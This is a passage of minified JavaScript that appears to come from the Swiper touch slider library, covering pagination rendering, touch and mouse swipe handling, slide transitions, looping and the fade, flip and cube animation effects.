b=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length,c=0;c<b;c++)w.params.paginationBulletRender?a+=w.params.paginationBulletRender(w,c,w.params.bulletClass):a+="<"+w.params.paginationElement+' class="'+w.params.bulletClass+'"></'+w.params.paginationElement+">";w.paginationContainer.html(a),w.bullets=w.paginationContainer.find("."+w.params.bulletClass),w.params.paginationClickable&&w.params.a11y&&w.a11y&&w.a11y.initPagination()}"fraction"===w.params.paginationType&&(a=w.params.paginationFractionRender?w.params.paginationFractionRender(w,w.params.paginationCurrentClass,w.params.paginationTotalClass):'<span class="'+w.params.paginationCurrentClass+'"></span> / <span class="'+w.params.paginationTotalClass+'"></span>',w.paginationContainer.html(a)),"progress"===w.params.paginationType&&(a=w.params.paginationProgressRender?w.params.paginationProgressRender(w,w.params.paginationProgressbarClass):'<span class="'+w.params.paginationProgressbarClass+'"></span>',w.paginationContainer.html(a)),"custom"!==w.params.paginationType&&w.emit("onPaginationRendered",w,w.paginationContainer[0])}},w.update=function(a){function b(){w.rtl,w.translate;c=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate()),w.setWrapperTranslate(c),w.updateActiveIndex(),w.updateClasses()}if(w){w.updateContainerSize(),w.updateSlidesSize(),w.updateProgress(),w.updatePagination(),w.updateClasses(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set();var c;if(a){w.controller&&w.controller.spline&&(w.controller.spline=void 0),w.params.freeMode?(b(),w.params.autoHeight&&w.updateAutoHeight()):(("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0))||b()}else w.params.autoHeight&&w.updateAutoHeight()}},w.onResize=function(a){w.params.onBeforeResize&&w.params.onBeforeResize(w),w.params.breakpoints&&w.setBreakpoint();var b=w.params.allowSwipeToPrev,c=w.params.allowSwipeToNext;w.params.allowSwipeToPrev=w.params.allowSwipeToNext=!0,w.updateContainerSize(),w.updateSlidesSize(),("auto"===w.params.slidesPerView||w.params.freeMode||a)&&w.updatePagination(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),w.controller&&w.controller.spline&&(w.controller.spline=void 0);var d=!1;if(w.params.freeMode){var e=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate());w.setWrapperTranslate(e),w.updateActiveIndex(),w.updateClasses(),w.params.autoHeight&&w.updateAutoHeight()}else w.updateClasses(),d=("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0);w.params.lazyLoading&&!d&&w.lazy&&w.lazy.load(),w.params.allowSwipeToPrev=b,w.params.allowSwipeToNext=c,w.params.onAfterResize&&w.params.onAfterResize(w)},w.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?w.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(w.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),w.touchEvents={start:w.support.touch||!w.params.simulateTouch?"touchstart":w.touchEventsDesktop.start,move:w.support.touch||!w.params.simulateTouch?"touchmove":w.touchEventsDesktop.move,end:w.support.touch||!w.params.simulateTouch?"touchend":w.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===w.params.touchEventsTarget?w.container:w.wrapper).addClass("swiper-wp8-"+w.params.direction),w.initEvents=function(a){var b=a?"off":"on",c=a?"removeEventListener":"addEventListener",d="container"===w.params.touchEventsTarget?w.container[0]:w.wrapper[0],f=w.support.touch?d:document,g=!!w.params.nested;if(w.browser.ie)d[c](w.touchEvents.start,w.onTouchStart,!1),f[c](w.touchEvents.move,w.onTouchMove,g),f[c](w.touchEvents.end,w.onTouchEnd,!1);else{if(w.support.touch){var h=!("touchstart"!==w.touchEvents.start||!w.support.passiveListener||!w.params.passiveListeners)&&{passive:!0,capture:!1};d[c](w.touchEvents.start,w.onTouchStart,h),d[c](w.touchEvents.move,w.onTouchMove,g),d[c](w.touchEvents.end,w.onTouchEnd,h)}(e.simulateTouch&&!w.device.ios&&!w.device.android||e.simulateTouch&&!w.support.touch&&w.device.ios)&&(d[c]("mousedown",w.onTouchStart,!1),document[c]("mousemove",w.onTouchMove,g),document[c]("mouseup",w.onTouchEnd,!1))}window[c]("resize",w.onResize),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.nextButton[b]("click",w.onClickNext),w.params.a11y&&w.a11y&&w.nextButton[b]("keydown",w.a11y.onEnterKey)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.prevButton[b]("click",w.onClickPrev),w.params.a11y&&w.a11y&&w.prevButton[b]("keydown",w.a11y.onEnterKey)),w.params.pagination&&w.params.paginationClickable&&(w.paginationContainer[b]("click","."+w.params.bulletClass,w.onClickIndex),w.params.a11y&&w.a11y&&w.paginationContainer[b]("keydown","."+w.params.bulletClass,w.a11y.onEnterKey)),(w.params.preventClicks||w.params.preventClicksPropagation)&&d[c]("click",w.preventClicks,!0)},w.attachEvents=function(){w.initEvents()},w.detachEvents=function(){w.initEvents(!0)},w.allowClick=!0,w.preventClicks=function(a){w.allowClick||(w.params.preventClicks&&a.preventDefault(),w.params.preventClicksPropagation&&w.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))},w.onClickNext=function(a){a.preventDefault(),w.isEnd&&!w.params.loop||w.slideNext()},w.onClickPrev=function(a){a.preventDefault(),w.isBeginning&&!w.params.loop||w.slidePrev()},w.onClickIndex=function(a){a.preventDefault();var c=b(this).index()*w.params.slidesPerGroup;w.params.loop&&(c+=w.loopedSlides),w.slideTo(c)},w.updateClickedSlide=function(a){var c=h(a,"."+w.params.slideClass),d=!1;if(c)for(var e=0;e<w.slides.length;e++)w.slides[e]===c&&(d=!0);if(!c||!d)return w.clickedSlide=void 0,void(w.clickedIndex=void 0);if(w.clickedSlide=c,w.clickedIndex=b(c).index(),w.params.slideToClickedSlide&&void 0!==w.clickedIndex&&w.clickedIndex!==w.activeIndex){var f,g=w.clickedIndex,i="auto"===w.params.slidesPerView?w.currentSlidesPerView():w.params.slidesPerView;if(w.params.loop){if(w.animating)return;f=parseInt(b(w.clickedSlide).attr("data-swiper-slide-index"),10),w.params.centeredSlides?g<w.loopedSlides-i/2||g>w.slides.length-w.loopedSlides+i/2?(w.fixLoop(),g=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+w.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){w.slideTo(g)},0)):w.slideTo(g):g>w.slides.length-i?(w.fixLoop(),g=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+w.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){w.slideTo(g)},0)):w.slideTo(g)}else w.slideTo(g)}};var y,z,A,B,C,D,E,F,G,H,I="input, select, textarea, button, video",J=Date.now(),K=[];w.animating=!1,w.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var L,M;w.onTouchStart=function(a){if(a.originalEvent&&(a=a.originalEvent),(L="touchstart"===a.type)||!("which"in a)||3!==a.which){if(w.params.noSwiping&&h(a,"."+w.params.noSwipingClass))return void(w.allowClick=!0);if(!w.params.swipeHandler||h(a,w.params.swipeHandler)){var c=w.touches.currentX="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,d=w.touches.currentY="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY;if(!(w.device.ios&&w.params.iOSEdgeSwipeDetection&&c<=w.params.iOSEdgeSwipeThreshold)){if(y=!0,z=!1,A=!0,C=void 0,M=void 0,w.touches.startX=c,w.touches.startY=d,B=Date.now(),w.allowClick=!0,w.updateContainerSize(),w.swipeDirection=void 0,w.params.threshold>0&&(F=!1),"touchstart"!==a.type){var e=!0;b(a.target).is(I)&&(e=!1),document.activeElement&&b(document.activeElement).is(I)&&document.activeElement.blur(),e&&a.preventDefault()}w.emit("onTouchStart",w,a)}}}},w.onTouchMove=function(a){if(a.originalEvent&&(a=a.originalEvent),!L||"mousemove"!==a.type){if(a.preventedByNestedSwiper)return w.touches.startX="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,void(w.touches.startY="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY);if(w.params.onlyExternal)return w.allowClick=!1,void(y&&(w.touches.startX=w.touches.currentX="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,w.touches.startY=w.touches.currentY="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,B=Date.now()));if(L&&w.params.touchReleaseOnEdges&&!w.params.loop)if(w.isHorizontal()){if(w.touches.currentX<w.touches.startX&&w.translate<=w.maxTranslate()||w.touches.currentX>w.touches.startX&&w.translate>=w.minTranslate())return}else if(w.touches.currentY<w.touches.startY&&w.translate<=w.maxTranslate()||w.touches.currentY>w.touches.startY&&w.translate>=w.minTranslate())return;if(L&&document.activeElement&&a.target===document.activeElement&&b(a.target).is(I))return z=!0,void(w.allowClick=!1);if(A&&w.emit("onTouchMove",w,a),!(a.targetTouches&&a.targetTouches.length>1)){if(w.touches.currentX="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,w.touches.currentY="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,void 0===C){var c;w.isHorizontal()&&w.touches.currentY===w.touches.startY||!w.isHorizontal()&&w.touches.currentX===w.touches.startX?C=!1:(c=180*Math.atan2(Math.abs(w.touches.currentY-w.touches.startY),Math.abs(w.touches.currentX-w.touches.startX))/Math.PI,C=w.isHorizontal()?c>w.params.touchAngle:90-c>w.params.touchAngle)}if(C&&w.emit("onTouchMoveOpposite",w,a),void 0===M&&(w.touches.currentX===w.touches.startX&&w.touches.currentY===w.touches.startY||(M=!0)),y){if(C)return void(y=!1);if(M){w.allowClick=!1,w.emit("onSliderMove",w,a),a.preventDefault(),w.params.touchMoveStopPropagation&&!w.params.nested&&a.stopPropagation(),z||(e.loop&&w.fixLoop(),E=w.getWrapperTranslate(),w.setWrapperTransition(0),w.animating&&w.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),w.params.autoplay&&w.autoplaying&&(w.params.autoplayDisableOnInteraction?w.stopAutoplay():w.pauseAutoplay()),H=!1,!w.params.grabCursor||!0!==w.params.allowSwipeToNext&&!0!==w.params.allowSwipeToPrev||w.setGrabCursor(!0)),z=!0;var d=w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY;d*=w.params.touchRatio,w.rtl&&(d=-d),w.swipeDirection=d>0?"prev":"next",D=d+E;var f=!0;if(d>0&&D>w.minTranslate()?(f=!1,
w.params.resistance&&(D=w.minTranslate()-1+Math.pow(-w.minTranslate()+E+d,w.params.resistanceRatio))):d<0&&D<w.maxTranslate()&&(f=!1,w.params.resistance&&(D=w.maxTranslate()+1-Math.pow(w.maxTranslate()-E-d,w.params.resistanceRatio))),f&&(a.preventedByNestedSwiper=!0),!w.params.allowSwipeToNext&&"next"===w.swipeDirection&&D<E&&(D=E),!w.params.allowSwipeToPrev&&"prev"===w.swipeDirection&&D>E&&(D=E),w.params.threshold>0){if(!(Math.abs(d)>w.params.threshold||F))return void(D=E);if(!F)return F=!0,w.touches.startX=w.touches.currentX,w.touches.startY=w.touches.currentY,D=E,void(w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY)}w.params.followFinger&&((w.params.freeMode||w.params.watchSlidesProgress)&&w.updateActiveIndex(),w.params.freeMode&&(0===K.length&&K.push({position:w.touches[w.isHorizontal()?"startX":"startY"],time:B}),K.push({position:w.touches[w.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),w.updateProgress(D),w.setWrapperTranslate(D))}}}}},w.onTouchEnd=function(a){if(a.originalEvent&&(a=a.originalEvent),A&&w.emit("onTouchEnd",w,a),A=!1,y){w.params.grabCursor&&z&&y&&(!0===w.params.allowSwipeToNext||!0===w.params.allowSwipeToPrev)&&w.setGrabCursor(!1);var c=Date.now(),d=c-B;if(w.allowClick&&(w.updateClickedSlide(a),w.emit("onTap",w,a),d<300&&c-J>300&&(G&&clearTimeout(G),G=setTimeout(function(){w&&(w.params.paginationHide&&w.paginationContainer.length>0&&!b(a.target).hasClass(w.params.bulletClass)&&w.paginationContainer.toggleClass(w.params.paginationHiddenClass),w.emit("onClick",w,a))},300)),d<300&&c-J<300&&(G&&clearTimeout(G),w.emit("onDoubleTap",w,a))),J=Date.now(),setTimeout(function(){w&&(w.allowClick=!0)},0),!y||!z||!w.swipeDirection||0===w.touches.diff||D===E)return void(y=z=!1);y=z=!1;var e;if(e=w.params.followFinger?w.rtl?w.translate:-w.translate:-D,w.params.freeMode){if(e<-w.minTranslate())return void w.slideTo(w.activeIndex);if(e>-w.maxTranslate())return void(w.slides.length<w.snapGrid.length?w.slideTo(w.snapGrid.length-1):w.slideTo(w.slides.length-1));if(w.params.freeModeMomentum){if(K.length>1){var f=K.pop(),g=K.pop(),h=f.position-g.position,i=f.time-g.time;w.velocity=h/i,w.velocity=w.velocity/2,Math.abs(w.velocity)<w.params.freeModeMinimumVelocity&&(w.velocity=0),(i>150||(new window.Date).getTime()-f.time>300)&&(w.velocity=0)}else w.velocity=0;w.velocity=w.velocity*w.params.freeModeMomentumVelocityRatio,K.length=0;var j=1e3*w.params.freeModeMomentumRatio,k=w.velocity*j,l=w.translate+k;w.rtl&&(l=-l);var m,n=!1,o=20*Math.abs(w.velocity)*w.params.freeModeMomentumBounceRatio;if(l<w.maxTranslate())w.params.freeModeMomentumBounce?(l+w.maxTranslate()<-o&&(l=w.maxTranslate()-o),m=w.maxTranslate(),n=!0,H=!0):l=w.maxTranslate();else if(l>w.minTranslate())w.params.freeModeMomentumBounce?(l-w.minTranslate()>o&&(l=w.minTranslate()+o),m=w.minTranslate(),n=!0,H=!0):l=w.minTranslate();else if(w.params.freeModeSticky){var p,q=0;for(q=0;q<w.snapGrid.length;q+=1)if(w.snapGrid[q]>-l){p=q;break}l=Math.abs(w.snapGrid[p]-l)<Math.abs(w.snapGrid[p-1]-l)||"next"===w.swipeDirection?w.snapGrid[p]:w.snapGrid[p-1],w.rtl||(l=-l)}if(0!==w.velocity)j=w.rtl?Math.abs((-l-w.translate)/w.velocity):Math.abs((l-w.translate)/w.velocity);else if(w.params.freeModeSticky)return void w.slideReset();w.params.freeModeMomentumBounce&&n?(w.updateProgress(m),w.setWrapperTransition(j),w.setWrapperTranslate(l),w.onTransitionStart(),w.animating=!0,w.wrapper.transitionEnd(function(){w&&H&&(w.emit("onMomentumBounce",w),w.setWrapperTransition(w.params.speed),w.setWrapperTranslate(m),w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd()}))})):w.velocity?(w.updateProgress(l),w.setWrapperTransition(j),w.setWrapperTranslate(l),w.onTransitionStart(),w.animating||(w.animating=!0,w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd()}))):w.updateProgress(l),w.updateActiveIndex()}return void((!w.params.freeModeMomentum||d>=w.params.longSwipesMs)&&(w.updateProgress(),w.updateActiveIndex()))}var r,s=0,t=w.slidesSizesGrid[0];for(r=0;r<w.slidesGrid.length;r+=w.params.slidesPerGroup)void 0!==w.slidesGrid[r+w.params.slidesPerGroup]?e>=w.slidesGrid[r]&&e<w.slidesGrid[r+w.params.slidesPerGroup]&&(s=r,t=w.slidesGrid[r+w.params.slidesPerGroup]-w.slidesGrid[r]):e>=w.slidesGrid[r]&&(s=r,t=w.slidesGrid[w.slidesGrid.length-1]-w.slidesGrid[w.slidesGrid.length-2]);var u=(e-w.slidesGrid[s])/t;if(d>w.params.longSwipesMs){if(!w.params.longSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&(u>=w.params.longSwipesRatio?w.slideTo(s+w.params.slidesPerGroup):w.slideTo(s)),"prev"===w.swipeDirection&&(u>1-w.params.longSwipesRatio?w.slideTo(s+w.params.slidesPerGroup):w.slideTo(s))}else{if(!w.params.shortSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&w.slideTo(s+w.params.slidesPerGroup),"prev"===w.swipeDirection&&w.slideTo(s)}}},w._slideTo=function(a,b){return w.slideTo(a,b,!0,!0)},w.slideTo=function(a,b,c,d){void 0===c&&(c=!0),void 0===a&&(a=0),a<0&&(a=0),w.snapIndex=Math.floor(a/w.params.slidesPerGroup),w.snapIndex>=w.snapGrid.length&&(w.snapIndex=w.snapGrid.length-1);var e=-w.snapGrid[w.snapIndex];if(w.params.autoplay&&w.autoplaying&&(d||!w.params.autoplayDisableOnInteraction?w.pauseAutoplay(b):w.stopAutoplay()),w.updateProgress(e),w.params.normalizeSlideIndex)for(var f=0;f<w.slidesGrid.length;f++)-Math.floor(100*e)>=Math.floor(100*w.slidesGrid[f])&&(a=f);return!(!w.params.allowSwipeToNext&&e<w.translate&&e<w.minTranslate())&&(!(!w.params.allowSwipeToPrev&&e>w.translate&&e>w.maxTranslate()&&(w.activeIndex||0)!==a)&&(void 0===b&&(b=w.params.speed),w.previousIndex=w.activeIndex||0,w.activeIndex=a,w.updateRealIndex(),w.rtl&&-e===w.translate||!w.rtl&&e===w.translate?(w.params.autoHeight&&w.updateAutoHeight(),w.updateClasses(),"slide"!==w.params.effect&&w.setWrapperTranslate(e),!1):(w.updateClasses(),w.onTransitionStart(c),0===b||w.browser.lteIE9?(w.setWrapperTranslate(e),w.setWrapperTransition(0),w.onTransitionEnd(c)):(w.setWrapperTranslate(e),w.setWrapperTransition(b),w.animating||(w.animating=!0,w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd(c)}))),!0)))},w.onTransitionStart=function(a){void 0===a&&(a=!0),w.params.autoHeight&&w.updateAutoHeight(),w.lazy&&w.lazy.onTransitionStart(),a&&(w.emit("onTransitionStart",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeStart",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextStart",w):w.emit("onSlidePrevStart",w)))},w.onTransitionEnd=function(a){w.animating=!1,w.setWrapperTransition(0),void 0===a&&(a=!0),w.lazy&&w.lazy.onTransitionEnd(),a&&(w.emit("onTransitionEnd",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeEnd",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextEnd",w):w.emit("onSlidePrevEnd",w))),w.params.history&&w.history&&w.history.setHistory(w.params.history,w.activeIndex),w.params.hashnav&&w.hashnav&&w.hashnav.setHash()},w.slideNext=function(a,b,c){if(w.params.loop){if(w.animating)return!1;w.fixLoop();w.container[0].clientLeft;return w.slideTo(w.activeIndex+w.params.slidesPerGroup,b,a,c)}return w.slideTo(w.activeIndex+w.params.slidesPerGroup,b,a,c)},w._slideNext=function(a){return w.slideNext(!0,a,!0)},w.slidePrev=function(a,b,c){if(w.params.loop){if(w.animating)return!1;w.fixLoop();w.container[0].clientLeft;return w.slideTo(w.activeIndex-1,b,a,c)}return w.slideTo(w.activeIndex-1,b,a,c)},w._slidePrev=function(a){return w.slidePrev(!0,a,!0)},w.slideReset=function(a,b,c){return w.slideTo(w.activeIndex,b,a)},w.disableTouchControl=function(){return w.params.onlyExternal=!0,!0},w.enableTouchControl=function(){return w.params.onlyExternal=!1,!0},w.setWrapperTransition=function(a,b){w.wrapper.transition(a),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTransition(a),w.params.parallax&&w.parallax&&w.parallax.setTransition(a),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTransition(a),w.params.control&&w.controller&&w.controller.setTransition(a,b),w.emit("onSetTransition",w,a)},w.setWrapperTranslate=function(a,b,c){var d=0,e=0;w.isHorizontal()?d=w.rtl?-a:a:e=a,w.params.roundLengths&&(d=f(d),e=f(e)),w.params.virtualTranslate||(w.support.transforms3d?w.wrapper.transform("translate3d("+d+"px, "+e+"px, 0px)"):w.wrapper.transform("translate("+d+"px, "+e+"px)")),w.translate=w.isHorizontal()?d:e;var g,h=w.maxTranslate()-w.minTranslate();g=0===h?0:(a-w.minTranslate())/h,g!==w.progress&&w.updateProgress(a),b&&w.updateActiveIndex(),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTranslate(w.translate),w.params.parallax&&w.parallax&&w.parallax.setTranslate(w.translate),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTranslate(w.translate),w.params.control&&w.controller&&w.controller.setTranslate(w.translate,c),w.emit("onSetTranslate",w,w.translate)},w.getTranslate=function(a,b){var c,d,e,f;return void 0===b&&(b="x"),w.params.virtualTranslate?w.rtl?-w.translate:w.translate:(e=window.getComputedStyle(a,null),window.WebKitCSSMatrix?(d=e.transform||e.webkitTransform,d.split(",").length>6&&(d=d.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),f=new window.WebKitCSSMatrix("none"===d?"":d)):(f=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),c=f.toString().split(",")),"x"===b&&(d=window.WebKitCSSMatrix?f.m41:16===c.length?parseFloat(c[12]):parseFloat(c[4])),"y"===b&&(d=window.WebKitCSSMatrix?f.m42:16===c.length?parseFloat(c[13]):parseFloat(c[5])),w.rtl&&d&&(d=-d),d||0)},w.getWrapperTranslate=function(a){return void 0===a&&(a=w.isHorizontal()?"x":"y"),w.getTranslate(w.wrapper[0],a)},w.observers=[],w.initObservers=function(){if(w.params.observeParents)for(var a=w.container.parents(),b=0;b<a.length;b++)i(a[b]);i(w.container[0],{childList:!1}),i(w.wrapper[0],{attributes:!1})},w.disconnectObservers=function(){for(var a=0;a<w.observers.length;a++)w.observers[a].disconnect();w.observers=[]},w.createLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove();var a=w.wrapper.children("."+w.params.slideClass);"auto"!==w.params.slidesPerView||w.params.loopedSlides||(w.params.loopedSlides=a.length),w.loopedSlides=parseInt(w.params.loopedSlides||w.params.slidesPerView,10),w.loopedSlides=w.loopedSlides+w.params.loopAdditionalSlides,w.loopedSlides>a.length&&(w.loopedSlides=a.length);var c,d=[],e=[];for(a.each(function(c,f){var g=b(this);c<w.loopedSlides&&e.push(f),c<a.length&&c>=a.length-w.loopedSlides&&d.push(f),g.attr("data-swiper-slide-index",c)}),c=0;c<e.length;c++)w.wrapper.append(b(e[c].cloneNode(!0)).addClass(w.params.slideDuplicateClass));for(c=d.length-1;c>=0;c--)w.wrapper.prepend(b(d[c].cloneNode(!0)).addClass(w.params.slideDuplicateClass))},w.destroyLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove(),w.slides.removeAttr("data-swiper-slide-index")},w.reLoop=function(a){var b=w.activeIndex-w.loopedSlides;w.destroyLoop(),w.createLoop(),w.updateSlidesSize(),a&&w.slideTo(b+w.loopedSlides,0,!1)},w.fixLoop=function(){var a;w.activeIndex<w.loopedSlides?(a=w.slides.length-3*w.loopedSlides+w.activeIndex,a+=w.loopedSlides,w.slideTo(a,0,!1,!0)):("auto"===w.params.slidesPerView&&w.activeIndex>=2*w.loopedSlides||w.activeIndex>w.slides.length-2*w.params.slidesPerView)&&(a=-w.slides.length+w.activeIndex+w.loopedSlides,a+=w.loopedSlides,w.slideTo(a,0,!1,!0))},w.appendSlide=function(a){if(w.params.loop&&w.destroyLoop(),"object"==typeof a&&a.length)for(var b=0;b<a.length;b++)a[b]&&w.wrapper.append(a[b]);else w.wrapper.append(a);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0)},w.prependSlide=function(a){w.params.loop&&w.destroyLoop();var b=w.activeIndex+1;if("object"==typeof a&&a.length){for(var c=0;c<a.length;c++)a[c]&&w.wrapper.prepend(a[c]);b=w.activeIndex+a.length}else w.wrapper.prepend(a);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.slideTo(b,0,!1)},w.removeSlide=function(a){w.params.loop&&(w.destroyLoop(),w.slides=w.wrapper.children("."+w.params.slideClass));var b,c=w.activeIndex;if("object"==typeof a&&a.length){for(var d=0;d<a.length;d++)b=a[d],w.slides[b]&&w.slides.eq(b).remove(),b<c&&c--;c=Math.max(c,0)}else b=a,w.slides[b]&&w.slides.eq(b).remove(),b<c&&c--,c=Math.max(c,0);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.params.loop?w.slideTo(c+w.loopedSlides,0,!1):w.slideTo(c,0,!1)},w.removeAllSlides=function(){for(var a=[],b=0;b<w.slides.length;b++)a.push(b);w.removeSlide(a)},w.effects={fade:{setTranslate:function(){for(var a=0;a<w.slides.length;a++){var b=w.slides.eq(a),c=b[0].swiperSlideOffset,d=-c;w.params.virtualTranslate||(d-=w.translate);var e=0;w.isHorizontal()||(e=d,d=0);var f=w.params.fade.crossFade?Math.max(1-Math.abs(b[0].progress),0):1+Math.min(Math.max(b[0].progress,-1),0);b.css({opacity:f}).transform("translate3d("+d+"px, "+e+"px, 0px)")}},setTransition:function(a){if(w.slides.transition(a),w.params.virtualTranslate&&0!==a){var b=!1;w.slides.transitionEnd(function(){if(!b&&w){b=!0,w.animating=!1;for(var a=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],c=0;c<a.length;c++)w.wrapper.trigger(a[c])}})}}},flip:{setTranslate:function(){for(var a=0;a<w.slides.length;a++){var c=w.slides.eq(a),d=c[0].progress;w.params.flip.limitRotation&&(d=Math.max(Math.min(c[0].progress,1),-1));var e=c[0].swiperSlideOffset,f=-180*d,g=f,h=0,i=-e,j=0;if(w.isHorizontal()?w.rtl&&(g=-g):(j=i,i=0,h=-g,g=0),c[0].style.zIndex=-Math.abs(Math.round(d))+w.slides.length,w.params.flip.slideShadows){var k=w.isHorizontal()?c.find(".swiper-slide-shadow-left"):c.find(".swiper-slide-shadow-top"),l=w.isHorizontal()?c.find(".swiper-slide-shadow-right"):c.find(".swiper-slide-shadow-bottom");0===k.length&&(k=b('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),c.append(k)),0===l.length&&(l=b('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),c.append(l)),k.length&&(k[0].style.opacity=Math.max(-d,0)),l.length&&(l[0].style.opacity=Math.max(d,0))}c.transform("translate3d("+i+"px, "+j+"px, 0px) rotateX("+h+"deg) rotateY("+g+"deg)")}},setTransition:function(a){if(w.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),w.params.virtualTranslate&&0!==a){var c=!1;w.slides.eq(w.activeIndex).transitionEnd(function(){if(!c&&w&&b(this).hasClass(w.params.slideActiveClass)){c=!0,w.animating=!1;for(var a=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],d=0;d<a.length;d++)w.wrapper.trigger(a[d])}})}}},cube:{setTranslate:function(){var a,c=0;w.params.cube.shadow&&(w.isHorizontal()?(a=w.wrapper.find(".swiper-cube-shadow"),0===a.length&&(a=b('<div class="swiper-cube-shadow"></div>'),w.wrapper.append(a)),a.css({height:w.width+"px"})):(a=w.container.find(".swiper-cube-shadow"),0===a.length&&(a=b('<div class="swiper-cube-shadow"></div>'),w.container.append(a))));for(var d=0;d<w.slides.length;d++){var e=w.slides.eq(d),f=90*d,g=Math.floor(f/360);w.rtl&&(f=-f,g=Math.floor(-f/360));var h=Math.max(Math.min(e[0].progress,1),-1),i=0,j=0,k=0;d%4==0?(i=4*-g*w.size,k=0):(d-1)%4==0?(i=0,k=4*-g*w.size):(d-2)%4==0?(i=w.size+4*g*w.size,k=w.size):(d-3)%4==0&&(i=-w.size,k=3*w.size+4*w.size*g),w.rtl&&(i=-i),w.isHorizontal()||(j=i,i=0);var l="rotateX("+(w.isHorizontal()?0:-f)+"deg) rotateY("+(w.isHorizontal()?f:0)+"deg) translate3d("+i+"px, "+j+"px, "+k+"px)";if(h<=1&&h>-1&&(c=90*d+90*h,w.rtl&&(c=90*-d-90*h)),e.transform(l),w.params.cube.slideShadows){var m=w.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=w.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===m.length&&(m=b('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),e.append(m)),0===n.length&&(n=b('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),e.append(n)),m.length&&(m[0].style.opacity=Math.max(-h,0)),n.length&&(n[0].style.opacity=Math.max(h,0))}}if(w.wrapper.css({"-webkit-transform-origin":"50% 50% -"+w.size/2+"px","-moz-transform-origin":"50% 50% -"+w.size/2+"px","-ms-transform-origin":"50% 50% -"+w.size/2+"px","transform-origin":"50% 50% -"+w.size/2+"px"}),w.params.cube.shadow)if(w.isHorizontal())a.transform("translate3d(0px, "+(w.width/2+w.params.cube.shadowOffset)+"px, "+-w.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+w.params.cube.shadowScale+")");else{var o=Math.abs(c)-90*Math.floor(Math.abs(c)/90),p=1.5-(Math.sin(2*o*Math.PI/360)/2+Math.cos(2*o*Math.PI/360)/2),q=w.params.cube.shadowScale,r=w.params.cube.shadowScale/p,s=w.params.cube.shadowOffset;a.transform("scale3d("+q+", 1, "+r+") translate3d(0px, 